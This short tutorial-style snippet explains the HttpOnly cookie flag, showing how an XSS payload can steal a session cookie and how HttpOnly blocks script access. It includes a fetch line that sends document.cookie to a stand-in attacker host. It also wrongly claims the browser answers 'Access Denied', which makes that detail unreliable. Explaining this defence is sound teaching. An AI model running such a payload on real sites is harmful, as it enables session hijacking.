 Without HttpOnly
Suppose website has XSS.
Attacker injects:
JavaScript
alert(document.cookie)
or
JavaScript
fetch("https://attacker.com?cookie="+document.cookie)
Browser executes it.
Result:
session=ABC123
Attacker gets:
ABC123
Session Hijacking.
With HttpOnly
Cookie:
Set-Cookie:
session=ABC123
HttpOnly
Now attacker runs:
JavaScript
document.cookie
Browser says:
Access Denied
Cookie not visible.
So XSS cannot steal the cookie.